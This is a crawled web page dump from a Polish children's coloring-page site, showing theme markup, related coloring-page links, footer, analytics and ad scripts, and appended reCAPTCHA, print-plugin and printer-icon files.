0 0 16px}.tdi_61 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_61 .td_module_wrap{width:100%;float:left;padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_61 .td-module-container:before{bottom:-12.5px}.tdi_61 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_61 .td_module_wrap .td-module-container:before{display:block!important}.tdi_61 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_61 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_61 = new tdBlock();
block_tdi_61.id = "tdi_61";
block_tdi_61.atts = '{"modules_on_row":"eyJhbGwiOiIyMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"5","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjJweCAwIDAgMTZweCJ9","related_articles_type":"","modules_gap":"1%","all_modules_space":"eyJhbGwiOiIzNiIsInBob25lIjoiMjUifQ==","show_cat":"none","custom_title":"Podobne kolorowanki","limit":"5","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":70126,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"17","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_61","tdc_css_class":"tdi_61","tdc_css_class_style":"tdi_61_rand_style"}';
block_tdi_61.td_column_number = "3";
block_tdi_61.block_type = "tdb_single_related";
block_tdi_61.post_count = "5";
block_tdi_61.found_posts = "36";
block_tdi_61.header_color = "";
block_tdi_61.ajax_pagination_infinite_stop = "";
block_tdi_61.max_num_pages = "8";
tdBlocksArray.push(block_tdi_61);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>Podobne kolorowanki</span></h4></div><div id=tdi_61 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-wenezuela/"  rel="bookmark" class="td-image-wrap " title="Kolorowanki Wenezuela" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://topkolorowanki.pl/wp-content/uploads/2023/02/Wenezuela-mapa-kolorowanka-696x544.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-wenezuela/"  rel="bookmark" title="Kolorowanki Wenezuela">Kolorowanki Wenezuela</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-tajlandia/"  rel="bookmark" class="td-image-wrap " title="Kolorowanki Tajlandia" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://topkolorowanki.pl/wp-content/uploads/2023/02/Zadowolone-dzieci-leja-sie-woda.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-tajlandia/"  rel="bookmark" title="Kolorowanki Tajlandia">Kolorowanki Tajlandia</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-rpa/"  rel="bookmark" class="td-image-wrap " title="Kolorowanki RPA" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://topkolorowanki.pl/wp-content/uploads/2023/02/Safari-w-RPA-kolorowanka-696x900.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-rpa/"  rel="bookmark" title="Kolorowanki RPA">Kolorowanki RPA</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-peru/"  rel="bookmark" class="td-image-wrap " title="Kolorowanki Peru" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://topkolorowanki.pl/wp-content/uploads/2023/02/Peru-do-druku-696x806.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-peru/"  rel="bookmark" title="Kolorowanki Peru">Kolorowanki Peru</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-pakistan/"  rel="bookmark" class="td-image-wrap " title="Kolorowanki Pakistan" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://topkolorowanki.pl/wp-content/uploads/2023/02/Pakistan-na-mapie-696x582.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-pakistan/"  rel="bookmark" title="Kolorowanki Pakistan">Kolorowanki Pakistan</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Patryk Chruściński"><meta itemprop="url" content="https://topkolorowanki.pl/kolorowanka/author/patryk/"></span><meta itemprop="datePublished" content="2023-02-12T23:28:15+01:00"><meta itemprop="dateModified" content="2023-03-26T17:39:37+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://topkolorowanki.pl/kolorowanka/kolorowanki-turcja/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://topkolorowanki.pl/wp-content/uploads/2024/12/topkolorowanki.png"></span><meta itemprop="name" content="Kolorowanki do wydruku"></span><meta itemprop="headline" content="Kolorowanki Turcja"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://topkolorowanki.pl/wp-content/uploads/2023/02/Turcja-flaga-kolorowanka-dla-dzieci.jpg"><meta itemprop="width" content="1072"><meta itemprop="height" content="876"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-47287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-47287"><a href="https://topkolorowanki.pl/nowe-kolorowanki/">Nowe Kolorowanki</a></li>
<li id="menu-item-20486" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20486"><a rel="nofollow" href="https://topkolorowanki.pl/jak-drukowac-kolorowanki-pomoc/">Jak drukować ?</a></li>
<li id="menu-item-451" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-451"><a rel="nofollow" href="https://topkolorowanki.pl/regulamin-serwisu/">Regulamin</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-453"><a rel="nofollow privacy-policy" href="https://topkolorowanki.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-21008" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-21008"><a rel="nofollow" href="https://topkolorowanki.pl/prawa-autorskie/">Prawa autorskie</a></li>
<li id="menu-item-21005" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-21005"><a rel="nofollow" href="https://topkolorowanki.pl/jak-dodac-kolorowanki/">Dodaj</a></li>
<li id="menu-item-23295" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-23295"><a href="https://topkolorowanki.pl/kreatywne-zabawy/">BLOG</a></li>
<li id="menu-item-452" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-452"><a rel="nofollow" href="https://topkolorowanki.pl/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Topkolorowanki.pl - zabawy dla dzieci online i gry kolorowanki. Poznaj ich świat w PDF i w formie A4 dla wszystkich do wydruku i malowania on line. Nowe i popularne drukowanki dla Ciebie czekają.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<!-- HFCM by 99 Robots - Snippet # 3:  -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JLC7CHLZKK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JLC7CHLZKK');
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4:  -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9968830518313027"
     crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 697dd6cdd6258
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.envira-gallery-image{border:1px solid #000!important}</style>

     <script type="text/javascript" id="pf_script">
            
					function pfTrackEvent(title) {
						
                        if(typeof(_gaq) === 'function') {
                            _gaq.push(['_trackEvent','PRINTFRIENDLY', 'print', title]);
                        }else if(typeof(ga) === 'function') {
                            ga('send', 'event','PRINTFRIENDLY', 'print', title);
                        }else if(typeof(gtag) === 'function') {
                            gtag('event', 'printfriendly_button_click', {'event_category': 'printfriendly', 'event_label': title})
                        }else if(typeof(dataLayer) === 'object') {
                            dataLayer.push({
                                'event': 'printfriendly_button_click',
                                'pageTitle': title
                            })
                        }
					
					}
				          var pfHeaderImgUrl = '';
          var pfHeaderTagline = '';
          var pfdisableClickToDel = '1';
          var pfImagesSize = 'full-size';
          var pfImageDisplayStyle = 'block';
          var pfEncodeImages = '0';
          var pfShowHiddenContent  = '0';
          var pfDisableEmail = '1';
          var pfDisablePDF = '0';
          var pfDisablePrint = '0';

            
          var pfPlatform = 'WordPress';

        (function($){
            $(document).ready(function(){
                if($('.pf-button-content').length === 0){
                    $('style#pf-excerpt-styles').remove();
                }
            });
        })(jQuery);
        </script>
      <script defer src='https://cdn.printfriendly.com/printfriendly.js'></script>
            <printfriendly-css style="display: none;">.pf-title{
display:none;
}

.tdi_55{
display:none;
}

.tdb-title-text{
display:none;
}</printfriendly-css>
            <link rel='stylesheet' id='envira-gallery-style-css' href='https://topkolorowanki.pl/wp-content/plugins/envira-gallery/assets/css/envira.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='envira-gallery-jgallery-css' href='https://topkolorowanki.pl/wp-content/plugins/envira-gallery/assets/css/justifiedGallery.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='envira-gallery-base_dark-lightbox-theme-css' href='https://topkolorowanki.pl/wp-content/plugins/envira-gallery/envira-gallery/lightbox-themes/base_dark/css/style.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='envira-printing-style-css' href='https://topkolorowanki.pl/wp-content/plugins/envira-printing/assets/css/printing-style.css?ver=1.4.1' type='text/css' media='all' />
<script type="text/javascript" src="https://topkolorowanki.pl/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://topkolorowanki.pl/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://topkolorowanki.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://topkolorowanki.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://topkolorowanki.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://topkolorowanki.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://topkolorowanki.pl/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://topkolorowanki.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js?ver=1.1" id="coloring-modal-min-js"></script>
<script type="text/javascript" id="envira-gallery-script-js-extra">
/* <![CDATA[ */
var envira_gallery = {"debug":"","ll_delay":"500","ll_initial":"false","ll":"1","mobile":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://topkolorowanki.pl/wp-content/plugins/envira-gallery/assets/js/min/envira-min.js?ver=1.10.0" id="envira-gallery-script-js"></script>
<script type="text/javascript" id="envira-printing-script-js-extra">
/* <![CDATA[ */
var envira_printing = {"url":"https:\/\/topkolorowanki.pl\/envira-printing","password_protection":"","password_required":"Please enter the password to print this image.","id":"70125","nonce":"2a7ef14bec"};
/* ]]> */
</script>
<script type="text/javascript" src="https://topkolorowanki.pl/wp-content/plugins/envira-printing/assets/js/min/envira-printing-min.js?ver=1.4.1" id="envira-printing-script-js"></script>


<script type="text/javascript" src="https://topkolorowanki.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://topkolorowanki.pl/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://topkolorowanki.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdDatei18n-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_37';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_37');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_search_form","style_general_header_menu","style_general_breadcrumbs","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_content","style_general_single_categories","style_general_single_post_share","style_general_related_post"];
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a56af3f857a749f4b82cc6a68dbac775","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-31 11:17:49 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="D3BV6KFCz9iBt10o5UCTQg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769914333638');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://topkolorowanki.pl/wp-content/plugins/envira-printing/assets/js/min/envira-printing-min.js?ver=1.4.1
body_size: 127
content:
function envira_printing_get_cookie(n){for(var e=n+"=",i=document.cookie.split(";"),t=0;t<i.length;t++){for(var r=i[t];" "==r.charAt(0);)r=r.substring(1);if(0==r.indexOf(e))return r.substring(e.length,r.length)}return""}!function(r,o,a){function c(n){url=envira_printing.url+"?envira_printing_image="+encodeURIComponent(n)+"&envira_printing_nonce="+encodeURIComponent(envira_printing.nonce);var n=null!=o.screenLeft?o.screenLeft:screen.left,e=null!=o.screenTop?o.screenTop:screen.top,i=o.innerWidth||a.documentElement.clientWidth||screen.width,t=o.innerHeight||a.documentElement.clientHeight||screen.height;o.open(url,"Print","toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=640, height=480, top="+(t/2-16+e)+", left="+(i/2-16+n))}r(function(){r(a).on("envirabox_api_before_show",function(){}),r(a).on("envirabox_api_after_show",function(n,e,i,t){obj=e,instance=i,current=t,r(a).on("click",".envirabox-container .envira-printing-button a",function(n){c(t.src)})})}),r(a).on("click",".envira-printing-button a",function(n){n.preventDefault(),c(r(this).closest(".envira-gallery-item-inner").find("a").hasClass("envira-gallery-video")?r(this).closest(".envira-gallery-item-inner").find("a.envira-gallery-video img.envira-gallery-image").attr("src"):r(this).attr("href"))})}(jQuery,window,document);

--- FILE ---
content_type: image/svg+xml
request_url: https://topkolorowanki.pl/wp-content/plugins/envira-printing/assets/images/printer.svg
body_size: 165
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 485.212 485.212" style="enable-background:new 0 0 485.212 485.212;" xml:space="preserve">
<g>
	<g>
		<rect x="151.636" y="363.906" width="151.618" height="30.331" fill="#000000"/>
		<path d="M121.312,30.327h242.595v60.651h30.321V30.327C394.229,13.595,380.666,0,363.907,0H121.312    c-16.748,0-30.327,13.595-30.327,30.327v60.651h30.327V30.327z" fill="#000000"/>
		<rect x="151.636" y="303.257" width="181.939" height="30.327" fill="#000000"/>
		<path d="M454.882,121.304H30.334c-16.748,0-30.327,13.591-30.327,30.324v181.956c0,16.759,13.579,30.321,30.327,30.321h60.651    v90.98c0,16.764,13.579,30.326,30.327,30.326h242.595c16.759,0,30.321-13.562,30.321-30.326v-90.98h60.653    c16.76,0,30.322-13.562,30.322-30.321V151.628C485.204,134.895,471.642,121.304,454.882,121.304z M363.907,454.886H121.312V272.93    h242.595V454.886z M424.551,212.282c-16.76,0-30.322-13.564-30.322-30.327c0-16.731,13.562-30.327,30.322-30.327    c16.765,0,30.331,13.595,30.331,30.327C454.882,198.717,441.315,212.282,424.551,212.282z" fill="#000000"/>
	</g>
</g>
</svg>